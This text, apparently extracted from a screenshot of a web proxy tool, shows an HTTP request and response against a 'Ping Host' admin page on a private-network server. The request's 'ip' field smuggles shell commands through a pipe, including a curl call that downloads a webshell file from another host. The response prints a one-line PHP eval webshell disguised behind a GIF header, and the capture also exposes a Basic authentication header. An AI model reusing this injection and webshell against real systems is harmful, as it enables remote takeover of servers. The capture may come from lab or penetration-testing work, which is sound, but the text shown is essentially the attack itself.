 请求
美化 Raw Hex
\n
1 POST /webadmin/H05Tpin9555
2 Host: 192.168.20.128
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.20.128
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.20.128/webadmin/H05Tpin9555/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=fl6it4p8958hf6c5vh6avq1sta
15 Connection: close
16
17 ip=|cat 1.php&Submit=Submit
ip=|curl http://192.168.20.60:80/muma_P.php>1.php&Submit=Submit
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Mar 2025 09:30:48 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Vary: Accept-Encoding
8 Content-Length: 1130
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div id='wrap'><pre>GIF86a
13 <?php @eval($_REQUEST['shell']);?></pre></div>
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16
17 <html xmlns="http://www.w3.org/1999/xhtml">
18 <head>
19 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
20 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
21 <title>Ping Host</title>